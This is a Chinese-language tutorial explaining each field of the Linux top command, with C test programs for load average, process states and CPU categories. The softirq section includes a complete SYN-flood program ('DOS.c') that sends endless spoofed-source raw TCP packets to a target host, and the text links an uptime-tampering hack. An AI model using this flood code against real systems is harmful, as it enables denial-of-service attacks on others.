top命令全字段解析+实例
top是linux下一个用户态工具,和windows下任务管理器差不多,就是实时显示linux系统运行状态,进程线程cpu占用,内存使用情况等等。可以实时动态地查看系统的整体运行情况,是一个综合了多方信息检测系统性能和运行信息的实用工具。
top在哪里获取?
(1)如果是发行版的linux,top由procps组件提供,procps是内核proc utils工具集,其中不仅包含了top命令,还有我们熟知的ps,kill,free等命令都源于procps组件,CGEL6x的yocto downloads目录下也有procps,可以解开看看。
(2)如果是嵌入式linux,一般由busybox提供,相对比服务器版的top,功能会偏弱一些。a tiny top
top的版本
先来看下服务器上的top,命令行下敲打:top –v
$ top --v
top,来自 procps-ng 4.0.5-dirty从输出信息中,我们可以看出top的版本 其实就是procps-ng的版本,版本号为:4.0.5,后面为啥带个ng,啥意思,我们顺带随追溯下procps工具的历史。
最开始procps工具的maintainer很少有时间去处理procps,不知道为啥,反正一开始procps项目维护的并不好,在1997年的时候,Albert Cahalan为procps包写了一个新的ps程序,但随后几年里,Albert Cahalan一直悄悄的帮助debian packet maintainer修复bug,直到2001年,因为缺少维护者,Rik van Riel决定要为procps搞点事情,他在红帽公司的CVS上将旧的代码重新捡起来,并开始添加补丁,与此同时,一些开发者也以不同的形式开始添加patch。
到了2002年,Albert Cahalan把procps项目放到了 http://procps.sourceforge.net,并设置procps的主版本号为3,一部分原因是他不想遗失之前的功能测试和bug fix,另一方面原因是top的源码已经被重写了,
后来 procps.sourceforge.net停了,项目移动到了http://gitorious.org/procps,http://gitlab.com/procps-ng/procps,这个时候,Debian,Fedora,openSUSE开始fork这个项目,此时procps项目被重新命名为procps-ng(next-generation),版本号变更成了3.3.0,同时库的名称由 libproc.so变成 libprocps.so。
OK,ng就是下一代的意思,瞬间似乎明白了很多软件包的含义,libcap-ng,netsniff-ng
那top这个名字是啥意思?高高的 ? 顶部? 和任务管理器有啥关系,实际上是table of processes,主要是用来描述进程的。展示进程的自身属性及资源使用情况,如cpu占用,内存占用,运行状态。
top原理?
就是借助于操作系统内核暴露出来的proc接口,top程序来进行数据统计,并以终端形式进行展示。
主要接口:/proc/pid/stat、/proc/stat、/proc/uptime、/proc/meminfo
Top全字段分析
好了,说了一大堆无关紧要的,直奔主题吧,看一下top的输出格式及字段详解,并以实际程序来动态调整每个字段的输出结果,直观感受下各字段的作用,眼见为实。
先来个top全景: ↓

各部分含义:
系统时间字段
**
**
****图中字段**含义:**系统时间,当前时间为14:03:20
系统时间可以通过date -s命令来修改。如:date -s 10:10:10
系统时间设置与读取分别由syscall(time)和syscall(settimeofday)系统调用来设置,并通过/etc/localtime文件进行时区转换。
修改一把:
[root@localhost top]# date -s 04:33:52
来观察下top输出效果:
![]()
还原当前时间:
[root@localhost top]# date -s 14:34:26
在观察下top输出效果:
![]()
系统运行时间字段
**
**
**图中字段含义:**系统从上电运行时长为14天15小时,这期间未发生断电。
系统运行时间由/proc/uptime提供,这个时间的变动不好做实验,因为这个时间是只读的,本身就不应该让人为去设置。据说这个程序,可以通过获取内核的uptime_proc_fops结构体地址,然后进行数据篡改。更改uptime的运行时间,制造假象!这个hack行为就暂时不做实验了。
https://github.com/dkorunic/uptime_hack/blob/master/uptime_hack.c
当前系统用户数字段

**图中字段含义:**当前有84个用户。
来个实验:
新建一个ssh链接到服务器,ssh foo@10.0.11.170,可以看到top中user会增加一个。
![]()
将ssh终端断开连接:在看下top:
![]()
实际上users用户数的统计由/var/run/utmp给出数据。
系统负载:

图中字段含义: 3个字段分别表示系统最后1分钟,5分钟,15分钟,系统负载情况,数值越高说明负载越严重。
系统平均负载被定义为在特定时间间隔内运行队列中的平均进程数。如果一个进程满足以下条件则其就会位于运行队列中:
(1)它没有在等待I/O操作的结果
(2)它没有主动进入等待状态(也就是没有调用wait)
(3)没有被停止(例如:等待终止)
因为给出了过去时刻的3个字段,如果你看到1分钟的负载较高,但是15分钟的负载并不高,那么可能代表有一小段时间在进行cpu密集型计算,系统宏观上还是正常的,loadavg可作为系统忙时调试的一种数据参考。
来模拟下高负载:
创建256个任务同时跑,观察top情况。
先看一下空闲时,系统top情况:可以看到基本上都是0.x,基本都是空闲状态,运行良好。
![]()
程序代码:(这段代码用于创建loop程序,后面会经常用到)
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <pthread.h>
#include <sys/syscall.h>
#define MAX_PTHREAD_NUM 256
void pthread_func(void *args)
{
printf("create pthread task! pid: %d\n", syscall(__NR_gettid));
while(1);
}
int main(int argc, char **argv)
{
int i, n = 1;
pthread_t tid[MAX_PTHREAD_NUM];
if(argc == 2)
n = atoi(argv[1]);
for(i=0; i<n; i++)
pthread_create(&tid[i], NULL, (void*)pthread_func, NULL);
for(i=0; i<n; i++)
pthread_join(tid[i], NULL);
while(1);
return 0;
}创建256个任务,启动程序,观察top:
[root@localhost top]# ./a.out 256
reate pthread task! pid: 18245
create pthread task! pid: 18106
create pthread task! pid: 18137
………………
………………
create pthread task! pid: 18237
create pthread task! pid: 18241随着时间的推移,loadavg的值开始升高,1分钟的loadavg增长最快,5分钟loadavg增长缓慢,15分钟loadavg增长最慢。
![]()
按下大H,展开线程,可以看到系统中有大量任务在运行。

运行了2分钟的测试程序。Loadavg的值已经达到9.x, 5.x, 2.x,Top如下:
![]()
停止测试程序,loadavg开始缓慢降低。一分钟loadavg下降最快,5分钟其次,15分钟下降最慢。

一分钟过后,loadavg值已经变成了0.x
![]()
Ok,loadavg就是这么个东西,loadavg显示了1,/5/15分钟系统负载情况。
**另外,**在busybox中的top,loadavg的显示这样的:
![]()
Loadavg后面多出2个字段,2/135 和 1168
2表示:当前系统中运行的任务数,(R)。
135表示:系统总任务数。
1168:系统最近一次启动的任务pid
Tasks行表示系统任务情况,(分别代表:任务总数,正在运行任务数,睡眠任务数,停止任务数,僵尸任务数)

**图中字段表示:**总共有320个任务,1个任务运行,319个睡觉,0个停止,0个僵尸。
![]()
运行任务(R):cpu运行队列中的任务。
睡眠任务(S/D):等待资源或信号到来,睡觉。
停止任务(T):任务处于stop状态,发送continue signal可以让其继续运行。
僵尸任务(Z):任务已经挂了,其父进程未收尸。
死亡任务(X):进程已经死了,状态不会被看到。
进程状态之–→ R
R:事实上,在内核态中,挂在cpu的运行队列上的任务都是R状态。但是处于R状态并不代表你拿到了cpu控制权。运行任务可能有多个,但是实实在在能在cpu运行的只有一个(单核系统)。所以,R任务代表你所有资源都已具备,时刻等待cpu调度。但也可能你连cpu都拿到了,那你就是真正的running!!
测试程序:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <pthread.h>
#include <sys/syscall.h>
#define MAX_PTHREAD_NUM 256
void pthread_func(void *args)
{
printf("create pthread task! pid: %d\n", syscall(__NR_gettid));
while(1);
}
int main(int argc, char **argv)
{
int i, n = 1;
pthread_t tid[MAX_PTHREAD_NUM];
if(argc == 2)
n = atoi(argv[1]);
for(i=0; i<n; i++)
pthread_create(&tid[i], NULL, (void*)pthread_func, NULL);
for(i=0; i<n; i++)
pthread_join(tid[i], NULL);
while(1);
return 0;

}创建4个loop任务,观察top:

Top -H输出如下,可以看到有5个R状态任务,4个测试程序+top程序,总cpu使用率为400%。这4个测试程序分别瓜分了4个cpu核,每个任务实实在在的处于Running状态,每个程序占用100%cpu。

再次启动4个loop任务,这次将4个任务绑定到一个cpu核上执行。看看结果:

Top输出如下,通过cpu绑核后,可以看到总cpu占用率只有100%,每个程序占用≈25%。但是我们看到这个4个任务还是处于R状态,但事实上,同一时刻只能存在一个真正运行的任务。所以说R状态有两种情况,一种是已经就绪了,随时可以运行,但尚未抢到cpu,另一种情况是真正的在cpu上执行。在操作系统眼里,这些任务都是R状态。所以,如top输出所示,CPU1核上,R状态任务有4个,但我们要知道实际真正运行只有1个。
进程状态之–→ S
S:缺少某种资源或等待事件完成,处于睡眠状态,等待被唤醒。进程也可以自己主动让住cpu,进入睡眠状态。该状态可以通过信号signal唤醒。
测试程序:
int main()
{
printf("I'm a sleep task!\n");
while(1) {
sleep(100);
}
}睡眠任务运行:
![]()
Top输出:
![]()
这种进程非常普遍,因为我们的程序一般都不是满负荷的在跑,很多场景都是要等待资源到来才去处理,否则程序睡眠休息。
针对上面的程序,可以看到程序长期处于睡眠态,由于是浅度睡眠可以接收信号,我们向进程发送信号kill -9 8337,可以看到进程8337被干掉,因为进程接收到sigkill信号后,被唤醒执行默认的信号处理程序,程序退出了。

进程状态之–→ D
D:disk sleep,是一种深度睡眠,通常是在等待io、磁盘。与S状态相比它不能通过信号唤醒。处于这种状态的进程必须拿到资源才能唤醒,否则一直睡觉,Kill -9也白扯。
通常系统里不会长期出现D状态任务,如果长期出现D状态任务,多半是系统已经发生了问题。所以这个实验不好做,看来又要搞破坏了。。
在系统中mount一个nfs文件系统,mount后将网线断开,此时df -h会卡死,长时间不能返回,事实上df进程已经处于D状态,正在等待io资源完成,io源于网络,此时网络已经断开!

我们telnet登陆到单板上看下情况,可以看到df -h确实处于D状态了!额外看到D后面有个+号,是什么鬼?代表前台进程,后续文章会解释。

此时的D状态任务像僵尸一般驻留在系统体内,不接收任何信号,ctrl+c、ctrl+z通通白废!
Kill -9 3380,kil -2 3380,向进程发信号也是如此。
sh-4.3# kill -9 3380
sh-4.3# kill -2 3380
我们再次接上网线,稍等片刻,系统输出“**nfs:server 192.168.1.168 ok”**字样,df -h重新复活了!串口又可以接收指令了。可见,D状态任务只有io资源满足的时候才能复活啊!

进程状态之–→ T
T:该状态表示进程处于停止状态。通常用于作业控制(job control),停止状态并不是说进程已经终止了,而是一个临时停止。
**举个例子:**我们手机正在运行一个qq音乐进程,我们在房间内享受着优美的音乐,突然窗外传来一阵异样的噪音,这个时候我们赶紧把qq音乐暂停,爬在窗口看看是什么情况,原来是广场舞大妈们正在操练,好吧没什么大不了的,关上窗,继续播放qq音乐。当我们去看窗户的这段时间,qq进程就处理暂停状态,它并没有真的停止,也就是T状态。那么linux进程什么时候会进入T状态呢?有一种常见的方法让进程暂停执行,强制处于T状态,那就是CTRL+Z命令,该命令会让进程暂停执行。fg/bg命令让其恢复。稍后会用程序表明。
另外,大家都知道gdb吧,有了T状态,我们就可以利用这个状态进行调试了,gdb在使用break设置断点的时候,实际上就是发一个stop信号给进程,让进程暂停,暂停后我们可以观察进程运行状态,变量值,等等信息,达到调试程序的功能。按下r键可以让程序继续运行,而这相当于给程序发了一个sigcont信号(继续运行)。单步调试也是同样的道理。
实验:
启动一个loop任务,让其暂停执行。

Top -p 8713看下任务状态,显示任务已经处于T状态。

Fg将任务进行前台唤醒,可以看到程序又得到运行。

**Tip:**我们在编译yocto或者大型android类软件时,通常会耗时很久,这个时候我们想在编译的过程中,干点别的事,假如使用Ctrl+c来结束当前程序的执行。那么下次必须重新启动编译。但是如果是ctrl+z,只是先将任务暂停,爽完了,fg唤醒即可。
进程状态之–→ Z
Z:表示进程处于僵尸状态。什么?僵尸?系统里出现了这样的进程还能了得?事实上也不用害怕,僵尸状态只是子进程退出时的一种临界状态,它并不可怕,处于僵尸态的进程所有占用资源已经释放(除了task_struct这个结构变量),留下task_struct结构,是为了让父进程知道子进程的死亡原因,来进行合适的处理。进程退出码保存在task_struct→exit_code变量中,父进程需要调用wait/waitpid来为子进程收尸(收尸函数由内核wait_task_zombie函数实现),一旦wait系统调用后,子进程会从此消失。
通常情况下系统中不会有Z状态进程,如果有,那就是父进程还没有来得及进行收尸。另外Z进程也是无法接收信号的。假如你看到系统里有个僵尸进程,你看着很不爽,你用kill -9来杀这个进程,是没有任何效果的,因为它已经死了,,只剩个躯体在那,你kill -9无非是在尸体上在多捅几刀,无任何意义。
创造一个僵尸程序:
void child_process()
{
printf("I'm child process! pid=%d\n", getpid());
sleep(1);
_exit(0);
}
int main()
{
int pid;
int status;
pid = fork();
if(pid == 0) {
child_process();
} else {
while(1);
waitpid(pid, &status, 0);
}
}上面的程序:父进程创建一个子进程,子进程打印自己的pid,并退出,但父进程一直不去调用waitpid为子进程收尸,看看运行结果:

运行Top -p 9053,可以看到系统中有僵尸了!Zombie测试程序处于Z状态,可以看到僵尸进程并没有占用资源,VIRT,RES值都是0。(这些字段下篇讲)

那么,该怎么杀掉僵尸进程呢?? 难道就让他一直在系统里幽魂吗?当然有办法,那就是将父进程结束掉,子进程也随之退出。想想这是为什么?
cpu占用率统计
**
**
图中字段表示:如下
us, user:用户态(un-niced)的任务cpu占用率。
sy, system:内核态任务cpu占用率。
ni, nice:用户态(niced)的任务cpu占用率。
id, idle:空闲的cpu占用率。
wa, IO-wait:等io完成的cpu占用率。
hi : 硬中断cpu占用率。
si : 软中断cpu占用率。
st : 虚拟化相关。一般为0。
1、User
通常我们写的用户态程序,它处于用户态(usr),在没有调整过任务调度策略或优先级的情况下,例如像这样的调用,pthread_create(&tid, NULL, thread_func, NULL),第二个参数设置为NULL,使用线程的默认设置,这样的任务运行起来占用的就是usr利用率。
上程序:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <pthread.h>
#include <sys/syscall.h>
#define MAX_PTHREAD_NUM 32
void pthread_func(void *args)
{
printf("create pthread task! pid: %d\n", syscall(__NR_getpid));
while(1);
}
int main(int argc, char **argv)
{
int i, n = 0;
pthread_t tid;
pthread_create(&tid, NULL, (void*)pthread_func, NULL);
pthread_join(tid, NULL);
return 0;
}[root@localhost top]# gcc usr.c -o usr_loop -pthread
[root@localhost top]# ./usr_loop
create pthread task! pid: 27375程序运行后,我们看到usr_loop程序起来后,usr字段显示cpu占用率100%

2、Sys
Sys表示内核空间占用率,该字段通常是比较低的,如果该值高说明内核态代码耗时严重,或者处于内核态中的任务CPU占比高。通常,我们的用户态程序基本不会占用sys字段,但也有一种情况就是频繁进入内核态,频繁请求内核服务,这样是不是可以占用过多的sys字段呢,来个实验。
int main(int argc, char **argv)
{
While(1)
syscall(__NR_getpid);
return 0;
}可以看到sy占用率在80%左右(on cpu3),确实我们写了一个频繁进入内核态程序,让代码大部分时间处于内核态执行,但一点,cpu并不是完全占100%,user占用率占17%左右,为什么呢?
代码在用户态和内核态频繁切换,必定会产生大量上下文切换,cpu有大量时间在处理这个,另外syscall是c库提供的接口,那么是不是C库也有一定是时间耗时?–暂不确定,欢迎讨论

那可不可以完全让sys占用到100呢?让代码一直在内核态中运转不就行了吗,(不发生切换),我们写个ko模块试试。
#include <linux/init.h>
#include <linux/kernel.h>
#include <linux/module.h>
#include <linux/jiffies.h>
#include <linux/timer.h>
#include <linux/kthread.h>
int thread_run = 1;
int loop_task(void *args)
{
printk("into loop!\n");
while(thread_run);
}
static void __exit hello_exit(void)
{
thread_run = 0;
printk("hello module out \n");
}
static int __init hello_init(void)
{
struct task_struct *task;
printk("hello module in \n");
task = kthread_run(loop_task, NULL, "loop_task");
return 0;
}
module_init(hello_init);
module_exit(hello_exit);
MODULE_DESCRIPTION("hello");
MODULE_AUTHOR("yuchen");
MODULE_LICENSE("GPL v2");Sys占用100 了!
3、Nice
nice也是一种用户态程序的占用率,但是它表示改变过优先级的程序占用率。什么意思?
我们知道普通任务,也就是默认pthread_create创建出来的任务优先级120,相当于nice=0,
但是普通任务的nice值,也是可以调整的,nice可以看成普通任务的优先级。nice的范围是-20~19,nice值越小代表任务的优先级越高,nice值越大代码优先级越低,默认情况下一个普通任务的nice=0。

调整下pid=2097的nice值,将任务优先级降低10。
[root@localhost tftpRoot]# renice -n 10 -p 7636
7636 (process ID) old priority 0, new priority 10可以看到cpu占用率转移到了nice字段上。

在恢复回去,renice -n 0 -p 7636
[root@localhost tftpRoot]# renice -n 0 -p 7636
7636 (process ID) old priority 10, new priority 0Top占用率usr字段还原。

4、Idle
Idle表示idle进程的占用率,idle进程是啥?Idle难道不就是表示cpu空闲的时间占用比吗?也可以这么说,只不过linux用了一个非常精巧的手法,来计算idle占用率。也就是idle,这个idle进程,完成系统功耗的任务,当所有任务都不跑的时候,它就跑。同时也做到了cpu空闲时刻的统计,也降低了cpu的功耗。
内核代码-> kernel/sched/idle.c
一般处理器,会提供一个进入低功耗的指令,供idle进程调用。
https://en.wikipedia.org/wiki/HLT_%28x86_instruction%29

5、Wa
Iowait也是一个表示cpu空闲比的字段,只不过iowait表示在等io完成。
6、Hi
硬中断占用率,表示在中断处理函数中cpu占用率。通常这个字段通常是非常低的,因为中断处理函数要求很快完成,中断是不可以做太多事的。而且硬中断是硬件/外设触发的,由硬件信号产生来通知cpu触发中断,软件咋模拟啊?我们貌似无法知道硬件中断来临的时刻?不过也有办法,不是有键盘吗,我们每敲一次键盘,不也是一次中断吗?Ok,修改PS/2键盘的中断处理函数(driver/input/keyboard/atkbd.c),让中断处理时间延长,看看top情况。
很不幸,这种做法会造成系统非常卡,终端无法操作了,暂时略过吧。
7、Si
软中断,表示在软中断处理函数中的cpu占用率,据说有网络报文处理是有很多是在软中断完成的,这里有个dos.c程序,向网卡狂发包,来使之触发大量软中断。
/******************** DOS.c *****************/
#include <sys/socket.h>
#include <netinet/in.h>
#include <netinet/ip.h>
#include <netinet/tcp.h>
#include <stdlib.h>
#include <errno.h>
#include <unistd.h>
#include <stdio.h>
#include <netdb.h>
#define DESTPORT 80
#define LOCALPORT 8888
void send_tcp(int sockfd,struct sockaddr_in *addr);
unsigned short check_sum(unsigned short *addr,int len);
int main(int argc,char **argv)
{
int sockfd;
struct sockaddr_in addr;
struct hostent *host;
int on=1;
if(argc!=2)
{
fprintf(stderr,"Usage:%s hostname\n\\a",argv[0]);
exit(1);
}
bzero(&addr,sizeof(struct sockaddr_in));
addr.sin_family=AF_INET;
addr.sin_port=htons(DESTPORT);
if(inet_aton(argv[1],&addr.sin_addr)==0)
{
host=gethostbyname(argv[1]);
if(host==NULL)
{
fprintf(stderr,"HostName Error:%s\n\\a",hstrerror(h_errno));
exit(1);
}
addr.sin_addr=*(struct in_addr *)(host->h_addr_list[0]);
}
sockfd=socket(AF_INET,SOCK_RAW,IPPROTO_TCP);
if(sockfd<0)
{
fprintf(stderr,"Socket Error:%s\n\\a",strerror(errno));
exit(1);
}
setsockopt(sockfd,IPPROTO_IP,IP_HDRINCL,&on,sizeof(on));
setuid(getpid());
send_tcp(sockfd,&addr);
}
void send_tcp(int sockfd,struct sockaddr_in *addr)
{
char buffer[100];
struct ip *ip;
struct tcphdr *tcp;
int head_len;
head_len=sizeof(struct ip)+sizeof(struct tcphdr);
bzero(buffer,100);
ip=(struct ip *)buffer;
ip->ip_v=IPVERSION;
ip->ip_hl=sizeof(struct ip)>>2;
ip->ip_tos=0;
ip->ip_len=htons(head_len);
ip->ip_id=0;
ip->ip_off=0;
ip->ip_ttl=MAXTTL;
ip->ip_p=IPPROTO_TCP;
ip->ip_sum=0;
ip->ip_dst=addr->sin_addr;
tcp=(struct tcphdr *)(buffer +sizeof(struct ip));
tcp->source=htons(LOCALPORT);
tcp->dest=addr->sin_port;
tcp->seq=random();
tcp->ack_seq=0;
tcp->doff=5;
tcp->syn=1;
tcp->check=0;
while(1)
{
ip->ip_src.s_addr=random();
tcp->check=check_sum((unsigned short *)tcp,
sizeof(struct tcphdr));
sendto(sockfd,buffer,head_len,0,(struct sockaddr *)addr,sizeof(struct sockaddr_in));
}
}
unsigned short check_sum(unsigned short *addr,int len)
{
register int nleft=len;
register int sum=0;
register short *w=addr;
short answer=0;
while(nleft>1)
{
sum+=*w++;
nleft-=2;
}
if(nleft==1)
{
*(unsigned char *)(&answer)=*(unsigned char *)w;
sum+=answer;
}
sum=(sum>>16)+(sum&0xffff);
sum+=(sum>>16);
answer=~sum;
return(answer);
}如上程序,原理就是创建socket套接字,然后使用sendto接口,while(1)死循环发包,跑起程序,看下top。

软中断si占用确实很高,不过被cpu负载均衡到了2个核上。
系统内存使用情况

KiB Mem : 7903040 total, 2539548 free, 958260 used, 4405232 buff/cache
这一行,主要依次显示出:总物理内存,未使用内存,已使用的内存,缓存。
**Total:**不用说,总内存大小。
**Free:**未使用的内存。
**Buffer:**块设备的缓存。(以裸分区为背景,类似于/dev/sdax)
**Cache:**文件的缓存。(文件系统中的文件为背景)
(1)total由物理硬件决定,我们不能修改。
(2)Free:当程序不断申请内存并使用时,free值会变小,free是代表真实未分配的内存。
(3)Cache:系统为了加快文件的访问速度,把内存的一部分充当为文件的cache,当下次需要访问相同的文件时,可以从cache中寻找。
